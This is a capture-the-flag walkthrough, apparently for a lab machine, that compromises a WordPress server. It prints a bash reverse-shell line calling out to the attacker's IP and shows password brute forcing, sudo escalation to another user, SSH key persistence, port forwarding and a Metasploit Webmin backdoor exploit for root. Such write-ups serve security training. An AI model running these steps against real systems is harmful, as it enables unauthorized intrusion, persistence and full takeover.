TL;DR
- We have found a wordpress instance
- Wpscan brute force get us in the admin
- We get reverse shell by modifying a php file via the admin
- On the server we can run certain command with sudo which we use to escalate to a better user
- We add our ssh credentials to the server for a persistent SSH
- A webmin application is available, we use a Metasploit module to get root on the server via a Webmin vulnerability

NETWORK
ENUMERATION

We have found a wordpress website


The post on the main page gives us a lot of information


Wpscan has revealed a user: dwight

running a brute force scan we have found the credentials for the user Dwight
FOOTHOLD
Reverse shell in WP-admin

Using the newly discovered credentials we have accessed the Wordpress admin

using the wp file manager, we are able to modify the index.php and add our reverse shell in that file
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.0.3/1234 0>&1'");

which gives us a reverse shell to the server
PRIV ESCALATION
Enumeration



Looking into the server files, we have found some interesting data
A conversation indicating an hidden application somewhere which could be a lead to privilege escalation
and an htaccess file with a potential Dwight password


Using john we were able to confirm that the password was in fact the same service password we already found

looking at the output of sudo -l command, we can see that user www-data is allowed to run sudo on/bin/bash as user dwight without a password.

using the following command, we were able to escalate from user www-data to user Dwight
sudo -u dwight /bin/bash
SSH Persistence
To ease our next steps, we need a better access to the server.
Let’s add a SSH public key to the authorized_keys file so we can enjoy a persistent ssh connection.
First in our machine (attacker) we have generated ssh keys
On the victim server, let’s add the content of the public key directly to the ~/.ssh/authorized_keys

Using our attack ssh key, we get access to the server. our persistence is in place.
Discovering the hidden application
Using the following command
netstat -tunlp
we are able to list the open/listening ports

something is clearly listening on the port 10000

let’s do some ssh port forwarding, with the following command
ssh [email protected] -i ~/.ssh/attack -L 8000:127.0.0.1:10000


anything hosted on the server on 10000 is now exposed on our machine on the port 8000. We have found a Webmin instance version 1.890

Using metasploit module “linux/http/webmin_backdoor”

We are able to run commands on the server as root
CAPTURE FLAGS